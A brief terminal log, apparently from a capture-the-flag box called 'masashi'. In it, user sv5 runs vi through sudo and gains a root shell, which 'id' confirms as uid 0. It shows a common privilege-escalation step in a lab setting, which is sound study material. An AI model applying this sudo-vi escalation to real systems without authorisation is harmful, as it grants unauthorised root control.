 sv5@masashi:~$ nano jin
sv5@masashi:~$ ls
jin  user.txt
sv5@masashi:~$ cat jin
x
exit
X
^X
fsadfasd
Exit
sv5@masashi:~$ sudo /usr/bin/vi /tmp/jin
root@masashi:/home/sv5# id
uid=0(root) gid=0(root) groups=0(root)
root@masashi:/home/sv5#